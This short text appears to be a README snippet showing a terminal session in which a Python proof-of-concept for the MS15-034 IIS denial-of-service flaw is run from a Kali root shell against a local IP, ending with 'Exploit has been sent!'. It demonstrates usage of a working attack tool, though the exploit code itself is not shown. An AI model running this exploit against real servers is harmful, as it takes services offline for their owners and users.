 (root💀kali)-[~/桌面/MS15-034-IIS-Active-DoS-Exploit-PoC]
# python IISDoS.py
*****************************************
*    MS15-034 IIS Active DoS Exploit    *
* ------------------------------------- *
*        Written by David Jura          *
*     http://github.com/davidjura       *
* ------------------------------------- *
*  This script is intended to be used   *
*    for educational purposes ONLY      *
* ------------------------------------- *
*  ! DO NOT USE FOR ILLEGAL PURPOSES !  *
*****************************************
Enter The hostname/IP (example.com or 127.0.0.1): 192.168.0.102
Enter Server Port (80 by default): 80
Enter The Target Path (/welcome.png): /welcome.png
[*] Server is Vulnerable! Would you like to run the exploit? (y/n): y
[*] Exploit has been sent!